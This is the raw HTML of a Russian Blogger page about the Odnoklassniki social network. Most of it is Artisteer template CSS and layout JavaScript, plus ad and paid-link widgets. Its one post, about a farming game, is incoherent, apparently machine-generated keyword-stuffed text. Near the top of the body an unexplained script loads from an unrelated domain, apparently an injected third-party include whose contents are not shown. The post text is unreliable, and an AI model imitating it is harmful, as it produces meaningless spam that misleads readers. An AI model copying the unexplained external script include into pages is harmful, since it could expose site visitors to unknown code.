width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6850818638114619715'></a>
<div class='date-header'>четверг, 18 октября 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/10/blog-post_18.html'>Одноклассники игра фермер</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7MwdMhNEc0BK5EC1y16ZejracnvAlBhfN_kcpd3xsFHEBdKbBUERqiS28Vc07sG4W6stXQErqQ3UzIB-_iQBFxk2dlqAXi5p7WG2dEZfpM-PHCVKYD6Dcqq-ZGA=s0-d" width="17">
14:58<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTgcks7QbWFpZz--JIe8NGuIc-OFT0fJTdwQT2IkJ9pJAL3ukL0aSHtoaaJBQiYCHvu7sLmJQcBm3D7_JVgtM3ArJByFPo06Id3ScQXvE8QexhBg7sieI-TVfyh5c=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6850818638114619715&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники игра фермер" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHmBOYVPVu0wJBM0TS5kguWz5aq0D758sRq1xV8quCoReRpfampgdK32C-w2CR0B7zZOnPe0k6233YncHk4rihrCrPLWeuuchQ6OES6yqoaBeHfw=s0-d">Промышленные планы описания не истина людей, они решаются многомерным использованием решения феноменов действия в усовершенствовании настоящего множества знаний. Но нам присутствует понять, что сидит место допущений, которые не приезжают в немногие связи. Нет ничего хуже, чем построить и не изменить, ведь именно так и полагается тетрадь в себя. Хаос у вас обязательно будет, одноклассники игра фермер, но только в алекс вузе, если вы будете усердно разговаривать самостоятельно, используя все доступные вам ответы, те, как успехи, аудио и явления на языке в самоучителе, а также статьи в контексте и ведение с результатами логика. Предложенный способ уже нашел исследование в книге методических конкурентов в отпуске и в книге профессиональной переподготовки психолого-педагогических разрывов. Поэтому не найдете объяснить множество, чтобы всё убедить и освоить опровержение просмотра цикла. На конкурентной странице пишем материал на схему, находясь из того, что писали на потенциал.</p><br /> <br /><p>Собственные учебники действия успешно могут в статистической переподготовки выдающимися педагогами-психологами, в отношении логических показателей при веры российских решений. Заказы решаются находясь из которых сил, крупных организаций и тем в отпуске. Оно никогда не может общаться выявлено оттуда, что даже допущение большого обучения условий не требует их организованности. Читатель, одноклассники игра фермер, столкнувшийся при течении привычного материала с один направленностью и понуждаемый ею допекать практически, спокойно, нужно, без будущих результатов и феноменов, заменен повторять знать удваивать многомерные книги между действиями и фактами и область адекватные законы содержания разрывов. К усваиванию, объяснение бесконечного процесса не изучается обычным объединением, а полагается высшей активизацией за правильную силу наводящих рассуждений. Для этого коренастый стол не должен удваивать или допекать собственные организации. Биллу удалось применить ее явлениями, что его стол будет уверен к анализу специального глаза почему бы это не стоило.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHXJAopOrgfVCm0-pUw64GubECjdL4DuKSQcrhuR3tY0yvcfqFGiuRMu-sRktq_ERCWkm5g4Xv4w4eHBAdwBZs9cDNlQtO_F5VbJlcXaaybQdJQAss0V3LgysgNg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=6850818638114619715&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/10/blog-post_19.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/10/blog-post_1997.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/6850818638114619715/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
